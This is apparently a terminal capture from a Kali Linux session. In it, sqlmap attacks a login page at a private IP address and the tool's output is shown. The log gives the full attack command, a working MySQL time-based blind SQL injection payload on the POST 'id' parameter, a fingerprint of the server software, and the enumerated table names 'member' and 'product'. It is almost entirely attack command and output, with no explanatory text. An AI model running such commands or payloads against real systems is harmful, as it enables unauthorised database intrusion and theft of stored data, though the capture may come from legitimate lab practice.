 (root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.116.134/login.php" -batch -data="id=1&pw=2" -tables -D test
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 10:53:12 /2022-07-09/
[10:53:12] [INFO] resuming back-end DBMS 'mysql'
[10:53:12] [INFO] testing connection to the target URL
로그인 페이지
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=efdfvujp76p...25ghebqt87'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
아이디
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3371 FROM (SELECT(SLEEP(5)))CKWf) AND 'KXFt'='KXFt
---
[10:53:12] [INFO] the back-end DBMS is MySQL
로그인
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP, PHP 5.4.16
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[10:53:12] [INFO] fetching tables for database: 'test'
[10:53:12] [INFO] fetching number of tables for database 'test'
[10:53:12] [INFO] resumed: 2
[10:53:12] [INFO] resumed: member
[10:53:12] [INFO] resumed: product
Database: test
[2 tables]
+---------+
| member  |
| product |
+---------+